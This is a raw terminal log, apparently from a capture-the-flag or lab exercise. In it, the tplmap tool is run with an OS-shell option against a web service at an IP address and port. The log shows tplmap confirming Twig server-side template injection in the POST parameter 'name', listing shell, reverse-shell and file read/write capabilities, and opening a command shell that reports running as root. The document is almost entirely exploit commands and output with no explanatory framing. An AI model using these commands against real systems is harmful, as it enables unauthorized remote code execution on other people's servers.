 ┌──(venv)─(kali㉿kali)-[~/bin/tplmap]
└─$ ./tplmap.py -u 'http://157.245.46.51:32204/' -d name=john --os-shell
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if POST parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin is testing blind injection
[+] Twig plugin is testing rendering with tag '{{*}}'
[+] Twig plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  POST parameter: name
  Engine: Twig
  Injection: {{*}}
  Context: text
  OS: Linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, php code

[+] Run commands on the operating system.
Linux $ whoami
root
Linux $ pwd
/var/www/html
Linux $